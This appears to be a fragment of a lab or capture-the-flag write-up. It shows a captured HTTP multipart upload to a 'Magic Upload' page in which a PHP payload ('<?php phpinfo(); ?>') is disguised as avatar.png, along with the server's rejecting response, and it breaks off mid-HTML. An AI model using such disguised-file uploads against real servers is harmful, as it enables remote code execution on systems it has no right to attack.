 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6,de;q=0.5
Connection: close
------WebKitFormBoundary9x6YOb4s2kbpkbRl
Content-Disposition: form-data; name="image"; filename="avatar.png"
Content-Type: image/png
<?php phpinfo(); ?>
------WebKitFormBoundary9x6YOb4s2kbpkbRl
Content-Disposition: form-data; name="submit"
Upload Image
------WebKitFormBoundary9x6YOb4s2kbpkbRl--
Connection: close
Content-Type: text/html; charset=UTF-8
<script>alert('What are you trying to do there?')</script><!DOCTYPE HTML>
<html>
<head>
<title>Magic Upload</title>
<meta charset="utf-8"/>
<meta name="viewport" content="width=device-width, initial-scale=1, user-scalabl
<link rel="stylesheet" href="assets/css/main.css"/>
<link rel="stylesheet" href="assets/css/upload.css"/>
<noscript>
<link rel="stylesheet" href="assets/css/noscript.css"/>
</noscript>
<style>
.input {